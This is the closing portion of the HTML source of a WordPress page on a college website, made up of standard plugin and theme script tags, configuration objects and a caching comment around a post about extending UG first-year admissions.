<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/main.min.js?ver=5.6.7" id="thim-main-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.6.7" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22557.js?ver=1635586502" id="eael-22557-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/stphilos.ac.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/stphilos.ac.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/stphilos.ac.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cc54bd1115"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"viewport_tablet":1023,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12048,"title":"Extension%20of%20last%20date%20for%20UG%201st%20year%20admissions%20%E2%80%93%20St.%20Philomenas%20College%20%28Autonomous%29","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22468.js?ver=1635586502" id="eael-22468-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22604.js?ver=1635586502" id="eael-22604-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22649.js?ver=1635586502" id="eael-22649-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22731.js?ver=1635586502" id="eael-22731-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=3.0.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"c77102e3dc"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.3.6" id="thim-ekit-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://stphilos.ac.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d262ead01a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://stphilos.ac.in/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thim-ekit-widgets-js-extra">
/* <![CDATA[ */
var ekits_script = {"ajax_url":"https://stphilos.ac.in/wp-admin/admin-ajax.php","text_minutes":"\u00a0minutes","text_second":"\u00a0second"};
//# sourceURL=thim-ekit-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.js?ver=456f143782c599316e49" id="thim-ekit-widgets-js" defer="defer" data-wp-strategy="defer"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e54d6b2469d4dfeb09d9d6ad7e6fb3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 01:28:36 -->